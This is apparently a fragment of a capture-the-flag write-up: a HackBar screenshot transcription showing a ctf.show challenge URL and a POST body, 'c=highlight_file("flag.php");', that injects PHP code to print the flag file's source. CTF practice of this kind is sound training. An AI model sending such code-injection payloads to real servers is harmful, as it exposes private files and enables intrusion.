 HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://966af9fb-91b4-44d9-8f0c-592b4f6537e2.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded
Body
c=highlight_file("flag.php");